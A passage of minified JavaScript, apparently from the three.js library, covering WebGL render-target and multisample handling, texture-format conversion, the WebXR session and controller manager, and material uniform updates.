r=a.convert(i.format,i.colorSpace),s=a.convert(i.type),l=v(i.internalFormat,r,s,i.colorSpace,!0===t.isXRRenderTarget),h=N(t);e.renderbufferStorageMultisample(e.RENDERBUFFER,h,l,t.width,t.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+n,e.RENDERBUFFER,o.__webglColorRenderbuffer[n])}e.bindRenderbuffer(e.RENDERBUFFER,null),t.depthBuffer&&(o.__webglDepthRenderbuffer=e.createRenderbuffer(),Q(o.__webglDepthRenderbuffer,t,!0)),n.bindFramebuffer(e.FRAMEBUFFER,null)}}if(h){n.bindTexture(e.TEXTURE_CUBE_MAP,l.__webglTexture),B(e.TEXTURE_CUBE_MAP,r);for(let n=0;n<6;n++)if(r.mipmaps&&r.mipmaps.length>0)for(let i=0;i<r.mipmaps.length;i++)D(o.__webglFramebuffer[n][i],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,i);else D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,0);g(r)&&m(e.TEXTURE_CUBE_MAP),n.unbindTexture()}else if(A){for(let r=0,a=c.length;r<a;r++){const a=c[r],s=i.get(a);n.bindTexture(e.TEXTURE_2D,s.__webglTexture),B(e.TEXTURE_2D,a),D(o.__webglFramebuffer,t,a,e.COLOR_ATTACHMENT0+r,e.TEXTURE_2D,0),g(a)&&m(e.TEXTURE_2D)}n.unbindTexture()}else{let i=e.TEXTURE_2D;if((t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(i=t.isWebGL3DRenderTarget?e.TEXTURE_3D:e.TEXTURE_2D_ARRAY),n.bindTexture(i,l.__webglTexture),B(i,r),r.mipmaps&&r.mipmaps.length>0)for(let n=0;n<r.mipmaps.length;n++)D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,i,n);else D(o.__webglFramebuffer,t,r,e.COLOR_ATTACHMENT0,i,0);g(r)&&m(i),n.unbindTexture()}t.depthBuffer&&U(t)},this.updateRenderTargetMipmap=function(t){const r=t.textures;for(let a=0,s=r.length;a<s;a++){const s=r[a];if(g(s)){const r=t.isWebGLCubeRenderTarget?e.TEXTURE_CUBE_MAP:e.TEXTURE_2D,a=i.get(s).__webglTexture;n.bindTexture(r,a),m(r),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(t.samples>0)if(!1===F(t)){const r=t.textures,a=t.width,s=t.height;let o=e.COLOR_BUFFER_BIT;const c=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,h=i.get(t),A=r.length>1;if(A)for(let t=0;t<r.length;t++)n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,null),n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,null,0);n.bindFramebuffer(e.READ_FRAMEBUFFER,h.__webglMultisampledFramebuffer),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglFramebuffer);for(let n=0;n<r.length;n++){if(t.resolveDepthBuffer&&(t.depthBuffer&&(o|=e.DEPTH_BUFFER_BIT),t.stencilBuffer&&t.resolveStencilBuffer&&(o|=e.STENCIL_BUFFER_BIT)),A){e.framebufferRenderbuffer(e.READ_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.RENDERBUFFER,h.__webglColorRenderbuffer[n]);const t=i.get(r[n]).__webglTexture;e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,e.NEAREST),!0===l&&(L.length=0,P.length=0,L.push(e.COLOR_ATTACHMENT0+n),t.depthBuffer&&!1===t.resolveDepthBuffer&&(L.push(c),P.push(c),e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,P)),e.invalidateFramebuffer(e.READ_FRAMEBUFFER,L))}if(n.bindFramebuffer(e.READ_FRAMEBUFFER,null),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),A)for(let t=0;t<r.length;t++){n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,h.__webglColorRenderbuffer[t]);const a=i.get(r[t]).__webglTexture;n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,a,0)}n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglMultisampledFramebuffer)}else if(t.depthBuffer&&!1===t.resolveDepthBuffer&&l){const n=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT;e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,[n])}},this.setupDepthRenderbuffer=U,this.setupFrameBufferTexture=D,this.useMultisampledRTT=F}function no(e,t){return{convert:function(n,i=""){let r;const a=Ft.getTransfer(i);if(n===Me)return e.UNSIGNED_BYTE;if(1017===n)return e.UNSIGNED_SHORT_4_4_4_4;if(1018===n)return e.UNSIGNED_SHORT_5_5_5_1;if(35902===n)return e.UNSIGNED_INT_5_9_9_9_REV;if(1010===n)return e.BYTE;if(1011===n)return e.SHORT;if(n===Se)return e.UNSIGNED_SHORT;if(1013===n)return e.INT;if(n===Be)return e.UNSIGNED_INT;if(n===Te)return e.FLOAT;if(n===Re)return e.HALF_FLOAT;if(1021===n)return e.ALPHA;if(1022===n)return e.RGB;if(n===Qe)return e.RGBA;if(1024===n)return e.LUMINANCE;if(1025===n)return e.LUMINANCE_ALPHA;if(n===Ue)return e.DEPTH_COMPONENT;if(n===Le)return e.DEPTH_STENCIL;if(n===Pe)return e.RED;if(1029===n)return e.RED_INTEGER;if(n===Ne)return e.RG;if(1031===n)return e.RG_INTEGER;if(1033===n)return e.RGBA_INTEGER;if(n===Fe||n===Oe||n===ke||n===Ge)if(a===at){if(r=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===r)return null;if(n===Fe)return r.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(r=t.get("WEBGL_compressed_texture_s3tc"),null===r)return null;if(n===Fe)return r.COMPRESSED_RGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(n===He||35841===n||n===ze||35843===n){if(r=t.get("WEBGL_compressed_texture_pvrtc"),null===r)return null;if(n===He)return r.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===n)return r.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(n===ze)return r.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===n)return r.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(n===Ve||n===We||n===qe){if(r=t.get("WEBGL_compressed_texture_etc"),null===r)return null;if(n===Ve||n===We)return a===at?r.COMPRESSED_SRGB8_ETC2:r.COMPRESSED_RGB8_ETC2;if(n===qe)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:r.COMPRESSED_RGBA8_ETC2_EAC}if(n===je||37809===n||37810===n||37811===n||n===Ye||37813===n||37814===n||37815===n||37816===n||37817===n||37818===n||37819===n||37820===n||37821===n){if(r=t.get("WEBGL_compressed_texture_astc"),null===r)return null;if(n===je)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:r.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:r.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:r.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:r.COMPRESSED_RGBA_ASTC_6x5_KHR;if(n===Ye)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:r.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:r.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:r.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:r.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:r.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:r.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:r.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:r.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:r.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:r.COMPRESSED_RGBA_ASTC_12x12_KHR}if(n===Xe||36494===n||36495===n){if(r=t.get("EXT_texture_compression_bptc"),null===r)return null;if(n===Xe)return a===at?r.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:r.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(36494===n)return r.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(36495===n)return r.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}if(36283===n||36284===n||36285===n||36286===n){if(r=t.get("EXT_texture_compression_rgtc"),null===r)return null;if(n===Xe)return r.COMPRESSED_RED_RGTC1_EXT;if(36284===n)return r.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(36285===n)return r.COMPRESSED_RED_GREEN_RGTC2_EXT;if(36286===n)return r.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}return n===De?e.UNSIGNED_INT_24_8:void 0!==e[n]?e[n]:null}}}class io extends gr{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class ro extends ri{constructor(){super(),this.isGroup=!0,this.type="Group"}}const ao={type:"move"};class so{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new ro,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new ro,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new en,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new en),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new ro,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new en,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new en),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}connect(e){if(e&&e.hand){const t=this._hand;if(t)for(const n of e.hand.values())this._getHandJoint(t,n)}return this.dispatchEvent({type:"connected",data:e}),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,n){let i=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const i of e.hand.values()){const e=t.getJointPose(i,n),r=this._getHandJoint(l,i);null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.matrixWorldNeedsUpdate=!0,r.jointRadius=e.radius),r.visible=null!==e}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),o.matrixWorldNeedsUpdate=!0,r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(i=t.getPose(e.targetRaySpace,n),null===i&&null!==r&&(i=r),null!==i&&(s.matrix.fromArray(i.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),s.matrixWorldNeedsUpdate=!0,i.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(i.linearVelocity)):s.hasLinearVelocity=!1,i.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(i.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(ao)))}return null!==s&&(s.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}_getHandJoint(e,t){if(void 0===e.joints[t.jointName]){const n=new ro;n.matrixAutoUpdate=!1,n.visible=!1,e.joints[t.jointName]=n,e.add(n)}return e.joints[t.jointName]}}class oo{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(e,t,n){if(null===this.texture){const i=new jt;e.properties.get(i).__webglTexture=t.texture,t.depthNear==n.depthNear&&t.depthFar==n.depthFar||(this.depthNear=t.depthNear,this.depthFar=t.depthFar),this.texture=i}}getMesh(e){if(null!==this.texture&&null===this.mesh){const t=e.cameras[0].viewport,n=new Ar({vertexShader:"\nvoid main() {\n\n\tgl_Position = vec4( position, 1.0 );\n\n}",fragmentShader:"\nuniform sampler2DArray depthColor;\nuniform float depthWidth;\nuniform float depthHeight;\n\nvoid main() {\n\n\tvec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );\n\n\tif ( coord.x >= 1.0 ) {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;\n\n\t} else {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;\n\n\t}\n\n}",uniforms:{depthColor:{value:this.texture},depthWidth:{value:t.z},depthHeight:{value:t.w}}});this.mesh=new rr(new Tr(20,20),n)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class lo extends dt{constructor(e,t){super();const n=this;let i=null,r=1,a=null,s="local-floor",o=1,l=null,c=null,h=null,A=null,u=null,d=null;const p=new oo,f=t.getContextAttributes();let g=null,m=null;const v=[],E=[],b=new wt;let C=null;const _=new gr;_.layers.enable(1),_.viewport=new Yt;const I=new gr;I.layers.enable(2),I.viewport=new Yt;const x=[_,I],y=new io;y.layers.enable(1),y.layers.enable(2);let w=null,M=null;function S(e){const t=E.indexOf(e.inputSource);if(-1===t)return;const n=v[t];void 0!==n&&(n.update(e.inputSource,e.frame,l||a),n.dispatchEvent({type:e.type,data:e.inputSource}))}function B(){i.removeEventListener("select",S),i.removeEventListener("selectstart",S),i.removeEventListener("selectend",S),i.removeEventListener("squeeze",S),i.removeEventListener("squeezestart",S),i.removeEventListener("squeezeend",S),i.removeEventListener("end",B),i.removeEventListener("inputsourceschange",T);for(let e=0;e<v.length;e++){const t=E[e];null!==t&&(E[e]=null,v[e].disconnect(t))}w=null,M=null,p.reset(),e.setRenderTarget(g),u=null,A=null,h=null,i=null,m=null,L.stop(),n.isPresenting=!1,e.setPixelRatio(C),e.setSize(b.width,b.height,!1),n.dispatchEvent({type:"sessionend"})}function T(e){for(let t=0;t<e.removed.length;t++){const n=e.removed[t],i=E.indexOf(n);i>=0&&(E[i]=null,v[i].disconnect(n))}for(let t=0;t<e.added.length;t++){const n=e.added[t];let i=E.indexOf(n);if(-1===i){for(let e=0;e<v.length;e++){if(e>=E.length){E.push(n),i=e;break}if(null===E[e]){E[e]=n,i=e;break}}if(-1===i)break}const r=v[i];r&&r.connect(n)}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getGripSpace()},this.getHand=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return l||a},this.setReferenceSpace=function(e){l=e},this.getBaseLayer=function(){return null!==A?A:u},this.getBinding=function(){return h},this.getFrame=function(){return d},this.getSession=function(){return i},this.setSession=async function(c){if(i=c,null!==i){if(g=e.getRenderTarget(),i.addEventListener("select",S),i.addEventListener("selectstart",S),i.addEventListener("selectend",S),i.addEventListener("squeeze",S),i.addEventListener("squeezestart",S),i.addEventListener("squeezeend",S),i.addEventListener("end",B),i.addEventListener("inputsourceschange",T),!0!==f.xrCompatible&&await t.makeXRCompatible(),C=e.getPixelRatio(),e.getSize(b),void 0===i.renderState.layers){const n={antialias:f.antialias,alpha:!0,depth:f.depth,stencil:f.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(i,t,n),i.updateRenderState({baseLayer:u}),e.setPixelRatio(1),e.setSize(u.framebufferWidth,u.framebufferHeight,!1),m=new Kt(u.framebufferWidth,u.framebufferHeight,{format:Qe,type:Me,colorSpace:e.outputColorSpace,stencilBuffer:f.stencil})}else{let n=null,a=null,s=null;f.depth&&(s=f.stencil?t.DEPTH24_STENCIL8:t.DEPTH_COMPONENT24,n=f.stencil?Le:Ue,a=f.stencil?De:Be);const o={colorFormat:t.RGBA8,depthFormat:s,scaleFactor:r};h=new XRWebGLBinding(i,t),A=h.createProjectionLayer(o),i.updateRenderState({layers:[A]}),e.setPixelRatio(1),e.setSize(A.textureWidth,A.textureHeight,!1),m=new Kt(A.textureWidth,A.textureHeight,{format:Qe,type:Me,depthTexture:new ua(A.textureWidth,A.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,n),stencilBuffer:f.stencil,colorSpace:e.outputColorSpace,samples:f.antialias?4:0,resolveDepthBuffer:!1===A.ignoreDepthValues})}m.isXRRenderTarget=!0,this.setFoveation(o),l=null,a=await i.requestReferenceSpace(s),L.setContext(i),L.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(null!==i)return i.environmentBlendMode},this.getDepthTexture=function(){return p.getDepthTexture()};const R=new en,D=new en;function Q(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===i)return;null!==p.texture&&(e.near=p.depthNear,e.far=p.depthFar),y.near=I.near=_.near=e.near,y.far=I.far=_.far=e.far,w===y.near&&M===y.far||(i.updateRenderState({depthNear:y.near,depthFar:y.far}),w=y.near,M=y.far,_.near=w,_.far=M,I.near=w,I.far=M,_.updateProjectionMatrix(),I.updateProjectionMatrix(),e.updateProjectionMatrix());const t=e.parent,n=y.cameras;Q(y,t);for(let e=0;e<n.length;e++)Q(n[e],t);2===n.length?function(e,t,n){R.setFromMatrixPosition(t.matrixWorld),D.setFromMatrixPosition(n.matrixWorld);const i=R.distanceTo(D),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],A=(a[8]+1)/a[0],u=s*h,d=s*A,p=i/(-h+A),f=p*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(f),e.translateZ(p),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+p,m=o+p,v=u-f,E=d+(i-f),b=l*o/m*g,C=c*o/m*g;e.projectionMatrix.makePerspective(v,E,b,C,g,m),e.projectionMatrixInverse.copy(e.projectionMatrix).invert()}(y,_,I):y.projectionMatrix.copy(_.projectionMatrix),function(e,t,n){null===n?e.matrix.copy(t.matrixWorld):(e.matrix.copy(n.matrixWorld),e.matrix.invert(),e.matrix.multiply(t.matrixWorld)),e.matrix.decompose(e.position,e.quaternion,e.scale),e.updateMatrixWorld(!0),e.projectionMatrix.copy(t.projectionMatrix),e.projectionMatrixInverse.copy(t.projectionMatrixInverse),e.isPerspectiveCamera&&(e.fov=2*gt*Math.atan(1/e.projectionMatrix.elements[5]),e.zoom=1)}(e,y,t)},this.getCamera=function(){return y},this.getFoveation=function(){if(null!==A||null!==u)return o},this.setFoveation=function(e){o=e,null!==A&&(A.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)},this.hasDepthSensing=function(){return null!==p.texture},this.getDepthSensingMesh=function(){return p.getMesh(y)};let U=null;const L=new Sr;L.setAnimationLoop((function(t,r){if(c=r.getViewerPose(l||a),d=r,null!==c){const t=c.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let n=!1;t.length!==y.cameras.length&&(y.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i];let a=null;if(null!==u)a=u.getViewport(r);else{const t=h.getViewSubImage(A,r);a=t.viewport,0===i&&(e.setRenderTargetTextures(m,t.colorTexture,A.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=x[i];void 0===s&&(s=new gr,s.layers.enable(i),s.viewport=new Yt,x[i]=s),s.matrix.fromArray(r.transform.matrix),s.matrix.decompose(s.position,s.quaternion,s.scale),s.projectionMatrix.fromArray(r.projectionMatrix),s.projectionMatrixInverse.copy(s.projectionMatrix).invert(),s.viewport.set(a.x,a.y,a.width,a.height),0===i&&(y.matrix.copy(s.matrix),y.matrix.decompose(y.position,y.quaternion,y.scale)),!0===n&&y.cameras.push(s)}const r=i.enabledFeatures;if(r&&r.includes("depth-sensing")){const n=h.getDepthInformation(t[0]);n&&n.isValid&&n.texture&&p.init(e,n,i.renderState)}}for(let e=0;e<v.length;e++){const t=E[e],n=v[e];null!==t&&void 0!==n&&n.update(t,r,l||a)}U&&U(t,r),r.detectedPlanes&&n.dispatchEvent({type:"planesdetected",data:r}),d=null})),this.setAnimationLoop=function(e){U=e},this.dispose=function(){}}}const co=new Gn,ho=new Rn;function Ao(e,t){function n(e,t){!0===e.matrixAutoUpdate&&e.updateMatrix(),t.value.copy(e.matrix)}function i(e,i){e.opacity.value=i.opacity,i.color&&e.diffuse.value.copy(i.color),i.emissive&&e.emissive.value.copy(i.emissive).multiplyScalar(i.emissiveIntensity),i.map&&(e.map.value=i.map,n(i.map,e.mapTransform)),i.alphaMap&&(e.alphaMap.value=i.alphaMap,n(i.alphaMap,e.alphaMapTransform)),i.bumpMap&&(e.bumpMap.value=i.bumpMap,n(i.bumpMap,e.bumpMapTransform),e.bumpScale.value=i.bumpScale,1===i.side&&(e.bumpScale.value*=-1)),i.normalMap&&(e.normalMap.value=i.normalMap,n(i.normalMap,e.normalMapTransform),e.normalScale.value.copy(i.normalScale),1===i.side&&e.normalScale.value.negate()),i.displacementMap&&(e.displacementMap.value=i.displacementMap,n(i.displacementMap,e.displacementMapTransform),e.displacementScale.value=i.displacementScale,e.displacementBias.value=i.displacementBias),i.emissiveMap&&(e.emissiveMap.value=i.emissiveMap,n(i.emissiveMap,e.emissiveMapTransform)),i.specularMap&&(e.specularMap.value=i.specularMap,n(i.specularMap,e.specularMapTransform)),i.alphaTest>0&&(e.alphaTest.value=i.alphaTest);const r=t.get(i),a=r.envMap,s=r.envMapRotation;a&&(e.envMap.value=a,co.copy(s),co.x*=-1,co.y*=-1,co.z*=-1,a.isCubeTexture&&!1===a.isRenderTargetTexture&&(co.y*=-1,co.z*=-1),e.envMapRotation.value.setFromMatrix4(ho.makeRotationFromEuler(co)),e.flipEnvMap.value=a.isCubeTexture&&!1===a.isRenderTargetTexture?-1:1,e.reflectivity.value=i.reflectivity,e.ior.value=i.ior,e.refractionRatio.value=i.refractionRatio),i.lightMap&&(e.lightMap.value=i.lightMap,e.lightMapIntensity.value=i.lightMapIntensity,n(i.lightMap,e.lightMapTransform)),i.aoMap&&(e.aoMap.value=i.aoMap,e.aoMapIntensity.value=i.aoMapIntensity,n(i.aoMap,e.aoMapTransform))}return{refreshFogUniforms:function(t,n){n.color.getRGB(t.fogColor.value,cr(e)),n.isFog?(t.fogNear.value=n.near,t.fogFar.value=n.far):n.isFogExp2&&(t.fogDensity.value=n.density)},refreshMaterialUniforms:function(e,r,a,s,o,l){r.isMeshBasicMaterial||r.isMeshLambertMaterial?i(e,r):r.isMeshToonMaterial?(i(e,r),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,r)):r.isMeshPhongMaterial?(i(e,r),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,r)):r.isMeshStandardMaterial?(i(e,r),function(e,t){e.metalness.value=t.metalness,t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap,n(t.metalnessMap,e.metalnessMapTransform)),e.roughness.value=t.roughness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap,n(t.roughnessMap,e.roughnessMapTransform)),t.envMap&&(e.envMapIntensity.value=t.envMapIntensity)}(e,r),r.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap,n(t.sheenColorMap,e.sheenColorMapTransform)),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap,n(t.sheenRoughnessMap,e.sheenRoughnessMapTransform))),t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap,n(t.clearcoatMap,e.clearcoatMapTransform)),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap,n(t.clearcoatRoughnessMap,e.clearcoatRoughnessMapTransform)),t.clearcoatNormalMap&&(e.clearcoatNormalMap.value=t.clearcoatNormalMap,n(t.clearcoatNormalMap,e.clearcoatNormalMapTransform),e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),1===t.side&&e.clearcoatNormalScale.value.negate())),t.dispersion>0&&(e.dispersion.value=t.dispersion),t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap,n(t.iridescenceMap,e.iridescenceMapTransform)),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap,n(t.iridescenceThicknessMap,e.iridescenceThicknessMapTransform))),t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap,n(t.transmissionMap,e.transmissionMapTransform)),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap,n(t.thicknessMap,e.thicknessMapTransform)),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor)),t.anisotropy>0&&(e.anisotropyVector.value.set(t.anisotropy*Math.cos(t.anisotropyRotation),t.anisotropy*Math.sin(t.anisotropyRotation)),t.anisotropyMap&&(e.anisotropyMap.value=t.anisotropyMap,n(t.anisotropyMap,e.anisotropyMapTransform))),e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap,n(t.specularColorMap,e.specularColorMapTransform)),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap,n(t.specularInt